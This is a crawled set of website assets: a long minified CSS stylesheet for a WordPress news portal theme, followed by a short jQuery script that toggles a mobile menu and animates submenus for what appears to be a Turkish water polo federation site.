li a{color:#292637;font-size:.9rem;text-decoration:none;display:block;width:100%;padding:10px 15px;border-radius:15px;-webkit-transition:all 300ms ease;transition:all 300ms ease;text-align:left;border:1px solid rgba(0,0,0,0);white-space:nowrap}.header-secondary-menu li a:hover{border-color:#f7f7fb;background-color:#fff;-webkit-box-shadow:0px 0px 10px 5px rgba(220,220,220,.64);box-shadow:0px 0px 10px 5px rgba(220,220,220,.64)}.header-secondary-menu li a i{margin-right:10px}@media only screen and (min-width: 991px){.header-secondary-menu{width:80%}.header-secondary-menu li a{display:block}}.header-slider{display:inline-grid !important}.header-slider .swiper-button-prev,.header-slider .swiper-button-next{color:#fff}.header-slider img{max-width:100%}.header-slider .swiper-slide{position:relative;overflow:hidden}.header-slider .swiper-slide a{-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.header-slider .swiper-slide a img{-webkit-transition:all 300ms ease;transition:all 300ms ease}.header-slider .swiper-slide a:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.header-slider .swiper-slide .overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#000;background:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.599877451)), color-stop(17%, rgba(0, 0, 0, 0.5018382353)), to(rgba(0, 0, 0, 0)));background:linear-gradient(0deg, rgba(0, 0, 0, 0.599877451) 0%, rgba(0, 0, 0, 0.5018382353) 17%, rgba(0, 0, 0, 0) 100%);z-index:30}.header-slider .swiper-slide img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.header-slider .swiper-slide .caption{z-index:45;padding:20px;position:absolute;bottom:0;width:100%}.header-slider .swiper-slide .caption h4,.header-slider .swiper-slide .caption p,.header-slider .swiper-slide .caption a{color:#fff}.header-slider .swiper-slide .caption p{margin:0;font-size:.8rem}#header-slider,.header-slider{width:100%;max-width:100%;max-height:100vh;min-height:0;min-width:0}.hashtag{margin-top:10px}.hashtag a{display:inline-block}.hashtag a img{max-width:100%;height:auto !important}@media only screen and (max-width: 767px){.col-banner-ceza-tahtasi{margin-top:10px}}.latest-news{background-color:#f1f1f1;margin:10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.latest-news p{font-size:.8rem;margin:0 10px 0 0}.latest-news>p{white-space:nowrap;background-color:#28b6e4;padding:10px;color:#fff}.latest-news .news-ticker-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow-x:hidden;width:90%}.latest-news .news-ticker-wrapper ul,.latest-news .news-ticker-wrapper li{padding:0;margin:0}.latest-news .news-ticker-wrapper ul{width:100%;display:block}.latest-news .news-ticker-wrapper ul li{list-style-type:none}.latest-news .news-ticker-wrapper p{color:#28b6e4}.latest-news .news-ticker-wrapper a{color:#28b6e4;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;margin-right:30px}.latest-news .news-ticker-wrapper a:hover{text-decoration:underline}@media only screen and (min-width: 991px){.latest-news{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.widgets-area{background-image:url("../../temp/widgets-bg.jpg");background-position:center center;background-size:cover;padding:30px 0}.widgets-area .inset{padding:10px;border-radius:15px;background-color:#fff}.news-category{background-color:#fff;border-radius:5px;padding:20px;position:relative}.news-category ul{padding:0;margin:0}.news-category ul li{padding:0;margin:0;list-style-type:none;border-radius:7px}.news-category ul li a{text-decoration:none;color:#292637}.news-category ul li a img{border-radius:7px}.news-category ul li a p{font-size:.9rem;margin:0}.news-category .col-title{background-color:#292637;position:absolute;left:0;right:0;top:30px}.news-category .col-title h4{color:#fff;margin:0;text-align:center;font-size:1.3rem;padding:5px 0}@media only screen and (max-width: 991px){.news-category{margin-top:30px}.news-category ul li:not(:first-child){margin-top:30px}.news-category ul li:not(:first-child) .info p:not(:first-child){text-align:right}}@media only screen and (min-width: 991px){.news-category ul li{-webkit-transition:all 300ms ease;transition:all 300ms ease}.news-category ul li:hover{-webkit-box-shadow:0px 0px 10px 5px rgba(247,247,251,.59);box-shadow:0px 0px 10px 5px rgba(247,247,251,.59)}.news-category ul li:not(:nth-child(1)){margin:30px 0 0 0}.news-category ul li:nth-child(1) a img{margin-bottom:10px}.news-category ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.news-category ul li a img{width:130px;height:auto;margin-right:10px}.news-category ul li a p:nth-child(1){font-size:.9rem}.news-category ul li a p:nth-child(2){font-size:.7rem;position:relative;bottom:0;padding-left:35px}.news-category ul li a p:nth-child(2):before{position:absolute;left:0;bottom:2px;content:"";height:12px;width:30px;background-color:#f1f1f1}.news-category ul li:nth-child(1) a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.news-category ul li:nth-child(1) a img{width:100%}}.cnt-section-title-logos{margin-bottom:30px;background-color:#292637}.cnt-section-title-logos h3{color:#fff;font-size:1.3rem;margin:8px 0}.logos-wrapper{margin-top:0;margin-bottom:15px;padding:0 0 30px 0;background-color:#fff}.logos-wrapper [class*=col-]{position:relative}.logos-wrapper img{max-width:100%}.logos-wrapper .swiper-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logos-wrapper .swiper-button-next,.logos-wrapper .swiper-button-prev{color:#28b6e4}@media only screen and (min-width: 991px){.logos-wrapper .swiper-button-next{right:-30px}.logos-wrapper .swiper-button-prev{left:-30px}}.people{background-color:#fff;padding:30px 0}.people .inset{background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:15px;padding-bottom:30px;position:relative;-webkit-box-shadow:0px 0px 10px 7px rgba(243,244,254,.97);box-shadow:0px 0px 10px 7px rgba(243,244,254,.97)}.people .inset .inset-content{padding:0 15px}.people .inset .inset-content h3{color:#292637;font-size:1.3rem}.people .inset .inset-content p{color:#292637;font-size:.85rem}.people .inset img{width:100%;border-radius:15px;margin-bottom:15px}.people .inset .link-read-more{text-decoration:none;position:absolute;right:15px;bottom:15px;font-size:.8rem;color:#28b6e4;-webkit-transition:all 300ms ease;transition:all 300ms ease}.people .inset .link-read-more:hover{color:#292637}@media only screen and (max-width: 768px){.people .container .row>.col-md-6{margin-bottom:30px}}.updates>.container-fluid{background-color:#292637}.updates h3{color:#fff;font-size:1.3rem;margin:8px 0}.updates h4{font-size:1.1rem}.updates .cnt-content{padding:30px 15px;background-color:#f3f4fe}.updates .cnt-content .col-latest-entry{position:relative}.updates .cnt-content .col-latest-entry .inset{height:100%;border-radius:7px;background-color:#fff;position:relative;padding-bottom:45px}.updates .cnt-content .col-latest-entry .inset a{text-decoration:none;color:#292637}.updates .cnt-content .col-latest-entry .inset a .content{padding:15px 10px 0 10px}.updates .cnt-content .col-latest-entry .inset a img{border-radius:15px}.updates .cnt-content .col-latest-entry .inset a p{margin-bottom:0;font-size:.9rem;font-weight:300}.updates .cnt-content .col-latest-entry .btn-share{text-align:right;position:absolute;right:10px;bottom:10px}.col-cat-title{margin-bottom:10px}.col-cat-title h4,.col-cat-title a{margin:0;text-decoration:none;color:#292637}.col-cat-title a{font-size:.8rem}.col-latest-list ul{background-color:#fff;padding:15px 15px 15px 25px;margin:0;border-radius:15px}.col-latest-list ul li a{color:#292637;font-size:.9rem;text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:block}.col-latest-list ul li a img{border-radius:15px}.col-latest-list ul li a p{font-size:.8rem;margin:0}.col-latest-list ul li a p.date{font-size:.8rem;text-align:right;color:#a7a9b6}.col-latest-list ul li:first-child a{display:block}.col-latest-list ul li:first-child a img{margin-right:15px}.col-latest-list ul li:not(:last-child){margin-bottom:5px}@media only screen and (max-width: 991px){.cnt-content .row>.col-lg-6{margin-bottom:30px}}.youtube-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;border-radius:15px}.youtube-container iframe,.youtube-container object,.youtube-container embed{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width: 991px){.col-latest-list ul li:first-child a img{width:80px}}footer{background-color:#292637;padding:15px 0 0 0}footer h4{color:#fff;font-size:1.1rem}footer p{color:#f6f6f1;font-size:.8rem}.footer-logo{width:500px !important;max-width:100% !important}.footer-1 form{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-1 form label{width:100%;color:#fff;font-size:.8rem;margin-bottom:5px}.footer-1 form .input-email{padding:8px 6px;outline:none;border:1px solid red;display:inline-block;font-size:.9rem}.footer-1 form button{padding:7px 15px;display:inline-block;border:0;background-color:#fe0104;color:#fff;margin-left:-5px}.footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;margin:0}.footer-menu li{list-style-type:none}.footer-menu li a{padding:5px 10px;display:inline-block}@media only screen and (min-width: 991px){.footer-1 form .input-email{width:320px}}@media only screen and (max-width: 991px){.footer-1{margin-bottom:30px}}.footer-last-band{background-color:#111015;padding:15px 0}.footer-last-band p,.footer-last-band a{margin:0;color:#f1f1f1;font-weight:300;font-size:.8rem;margin:0 10px}.footer-last-band a{text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease}.footer-last-band a:hover{color:#fe0104}.header-logo-wrapper{position:relative}#btn-mobile-menu{-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #fff;border-radius:4px;background-color:#28b6e4;width:40px;height:38px;position:absolute;right:10px;bottom:10px;z-index:550}#btn-mobile-menu span{-webkit-transition:all 300ms ease;transition:all 300ms ease;position:relative;width:29px;height:2px;background-color:#fff;border-radius:2px;display:block;left:5px;top:17px}#btn-mobile-menu span:before{-webkit-transition:all 300ms ease;transition:all 300ms ease;content:"";left:0;top:-9px;height:2px;border-radius:2px;display:block;width:29px;background-color:#fff;position:absolute}#btn-mobile-menu span:after{-webkit-transition:all 300ms ease;transition:all 300ms ease;content:"";left:0;top:9px;height:2px;border-radius:2px;display:block;width:29px;background-color:#fff;position:absolute}#btn-mobile-menu.active{bottom:170px}#btn-mobile-menu.active span{background-color:#28b6e4}#btn-mobile-menu.active span::before{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:1px}#btn-mobile-menu.active span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);top:1px}@media only screen and (min-width: 1200px){#btn-mobile-menu{display:none}.header-menu-container>li.menu-item-has-children{position:relative;padding-right:10px}.header-menu-container>li.menu-item-has-children:after{position:absolute;right:0;top:4px;font-family:"Font Awesome 6 Free";content:"";display:inline-block;padding-right:3px;vertical-align:middle;font-weight:900;color:#fff}.header-menu-container>li.menu-item-has-children:hover>ul.sub-menu{pointer-events:auto;opacity:1;left:0;top:28px}}@media only screen and (min-width: 1200px){.header-menu-container>li{margin-left:5px !important;margin-right:5px !important}.header-menu-container>li.menu-item-has-children ul.sub-menu{padding:10px 15px;margin:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50px;left:0;background-color:#212529;z-index:440;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;opacity:0;pointer-events:none}.header-menu-container>li.menu-item-has-children ul.sub-menu>li{list-style-type:none;position:relative}.header-menu-container>li.menu-item-has-children ul.sub-menu>li a{display:block;padding:3px 5px;white-space:nowrap;font-size:.9rem}.header-menu-container>li.menu-item-has-children ul.sub-menu>li:before{position:absolute;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;content:"";width:0;height:1px;border-radius:2px;background-color:#fff;bottom:3px;left:3px}.header-menu-container>li.menu-item-has-children ul.sub-menu>li:hover:before{width:15px}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children{position:relative}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children:after{position:absolute;right:-8px;top:0;content:"›";color:#fff}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children>ul.sub-menu{padding:5px 10px !important;opacity:0;top:0;left:85%;pointer-events:none;background-color:#212529;border:1px solid #292637;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;z-index:450}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children:hover>ul.sub-menu{left:100%;opacity:1;pointer-events:auto}.header-menu-container>li.menu-item-has-children>ul.sub-menu{border:1px solid #fff;border-top-color:rgba(0,0,0,0);z-index:500}}@media only screen and (max-width: 1199px){.header-primary-menu nav{overflow-y:scroll}.header-primary-menu nav .nav-img{display:block;margin-top:15px;margin-bottom:30px;width:80%;max-width:250px}.header-primary-menu nav ul li a{display:block}.header-primary-menu nav>ul>li.menu-item-has-children.parent-active{border-top:1px solid #47425b;border-bottom:1px solid #47425b}.header-primary-menu nav>ul>li>a{font-size:1rem;padding:9px 10px !important}.header-primary-menu li{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0)}.header-primary-menu li a{padding:5px 10px}.header-primary-menu li.menu-item-has-children{position:relative}.header-primary-menu li.menu-item-has-children:after{content:"ᐩ";position:absolute;color:#fff;right:0;top:5px}.header-primary-menu li.menu-item-has-children>ul.sub-menu{-webkit-transform-origin:top center;transform-origin:top center;display:none}}section.single-post-cnt{margin-top:45px;margin-bottom:45px}section.single-post-cnt h2.title{margin-bottom:30px}section.single-post-cnt a{color:#292637;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}section.single-post-cnt a:hover{text-decoration:underline}@media only screen and (min-width: 992px){section.single-post-cnt .col-post-info{display:-webkit-box;display:-ms-flexbox;display:flex}section.single-post-cnt .col-post-info p{margin-bottom:0;margin-right:15px;color:#6b6978}}@media only screen and (min-width: 992px)and (max-width: 1200px){section.single-post-cnt .container{margin-left:0 !important}}@media only screen and (max-width: 1200px){section.single-post-cnt .container .col img.post-featured-img{float:right;margin:0 10px 10px 10px;max-width:570px}}.nav-links{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.nav-links .nav-previous a,.nav-links .nav-next a{background-color:#28b6e4;text-decoration:none;padding:6px 15px;color:#fff;display:inline-block;border:1px solid #28b6e4;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.nav-links .nav-previous a:hover,.nav-links .nav-next a:hover{background-color:#fff;color:#28b6e4}.nav-links .nav-previous a{position:relative;padding-left:2px}.nav-links .nav-previous a:before{position:absolute;border-top:19px solid rgba(0,0,0,0);border-bottom:19px solid rgba(0,0,0,0);border-right:19px solid #28b6e4;content:"";left:-20px;top:-1px}.nav-links .nav-next a{position:relative;padding-right:2px}.nav-links .nav-next a:after{position:absolute;border-top:19px solid rgba(0,0,0,0);border-bottom:19px solid rgba(0,0,0,0);border-left:19px solid #28b6e4;content:"";right:-20px;top:-1px}.wp-block-table table,.wp-block-table tr,.wp-block-table td{border:1px solid #292637}.wp-block-table table tr td{padding:4px}.search-result-box{border:1px solid red;border-radius:5px;padding:10px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex}.search-result-box img.search-result-featured{max-width:450px}.search-result-box .details a{color:#292637;text-decoration:none}.search-results-page article{margin-bottom:45px;padding:10px;padding:10px;-webkit-box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451);box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451)}.search-results-page h1.entry-title{font-size:1.5rem;margin-bottom:30px}.search-results-page .featured-image{position:relative;overflow:hidden}.search-results-page .featured-image a{display:block}.search-results-page .featured-image a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.search-results-page .featured-image a img{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;max-width:100%;height:auto;position:inherit}.search-results-page .featured-image h2.entry-title{position:absolute;bottom:0;left:0;right:0;padding:15px;margin:0;background-color:rgba(255,255,255,.6901960784);font-size:1.1rem}.search-results-page .col-post-info{display:-webkit-box;display:-ms-flexbox;display:flex}.search-results-page .col-post-info p{margin-bottom:0;margin-right:15px;color:#6b6978}.search-results-page h2.title{margin-bottom:30px}.search-results-page a{color:#292637;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.search-results-page a:hover{text-decoration:underline}.cnt-content-list article{margin-bottom:45px;padding:10px;padding:10px;-webkit-box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451);box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451)}.cnt-content-list h1.entry-title{font-size:1.5rem;margin-bottom:30px}.cnt-content-list .featured-image{position:relative;overflow:hidden}.cnt-content-list .featured-image a{display:block}.cnt-content-list .featured-image a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.cnt-content-list .featured-image a img{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;max-width:100%;height:auto;position:inherit}.cnt-content-list .featured-image h2.entry-title{position:absolute;bottom:0;left:0;right:0;padding:15px;margin:0;background-color:rgba(255,255,255,.6901960784);font-size:1.1rem}.archive-read-more{padding:5px 10px;background-color:#6b6978;color:#fff !important;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;border:1px solid #6b6978;display:inline-block}.archive-read-more:hover{background-color:#fff;text-decoration:none !important;color:#6b6978 !important}.post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.post-pagination .page-numbers:not(.dots){font-size:1rem;padding:4px 6px;background-color:#fff;border:1px solid #fff;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;display:inline-block;cursor:pointer;margin:2px 5px}.post-pagination .page-numbers:not(.dots):hover{text-decoration:none;background-color:#6b6978;color:#fff;border-color:#6b6978}.post-pagination .page-numbers.current{cursor:default;border-color:#6b6978}.footer-secondary-menu li a{color:#fff;text-decoration:none;font-size:.8rem}.cnt-boxed-list button.nav-link.active{background-color:#fff}.cnt-boxed-list .boxes ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.cnt-boxed-list .boxes ul li{list-style-type:none;overflow:hidden;margin-bottom:15px}.cnt-boxed-list .boxes ul li a{position:relative;border:1px solid rgba(0,0,0,0);display:inline-block;width:100%;height:100%;font-size:.8rem;color:#fff;text-decoration:none;-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in}.cnt-boxed-list .boxes ul li a img{-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in;width:100%}.cnt-boxed-list .boxes ul li a .content{position:absolute;bottom:0;left:0;right:0;background-color:rgba(41,38,55,.7019607843)}.cnt-boxed-list .boxes ul li a .content p{margin:3px}.cnt-boxed-list .boxes ul li a .content p.date{color:#9f9f9f}.cnt-boxed-list .boxes ul li a:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}@media only screen and (min-width: 992px){.cnt-boxed-list .boxes ul li{width:19%}}

@media only screen and (max-width:767px) {
	.header-logo-wrapper > div.yuzuncu-yil {
		margin-top:15px;
		display:flex;
		align-items: center;
		text-align: right;
	} 
	.img-yuzuncu-yil {
		height:48px !important;
	}
}

@media only screen and (min-width:768px) {
	.header-logo-wrapper > div.yuzuncu-yil {
		text-align: right;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/assets/js/site.js?ver=6.8.3
body_size: 209
content:
$("#btn-mobile-menu").click(function () {
  $("nav").toggleClass("active");
  $("#btn-mobile-menu").toggleClass("active");
  $(".block-ui").toggleClass("active");
  $("body").toggleClass("overflow-hidden");
});

function autoHeightAnimate(element, time) {
  var curHeight = element.height(), // Get Default Height
    autoHeight = element.css("height", "auto").height(); // Get Auto Height
  element.height(curHeight); // Reset to Default Height
  element.stop().animate(
    {
      height: autoHeight,
    },
    time
  ); // Animate to Auto Height
}

$("li.menu-item-has-children a").click(function (e) {
  e.stopPropagation();
  console.log("1");
  var clicked = $(this).parent("li");
  var clickedChild = $(this).parent("li").children("ul.sub-menu").first();
  var is_active = $(clickedChild).is(":visible");
  $(clickedChild).fadeIn();
  if (is_active) {
    $(clicked).removeClass("parent-active");
    console.log("active : true");
    $(clickedChild).css("display", "none");
    $(clickedChild).fadeOut("fast");
  } else {
    $(clicked).addClass("parent-active");
    console.log("active : false");
    $(clickedChild).css("display", "block");
    $(clickedChild).fadeIn("fast");
  }
});
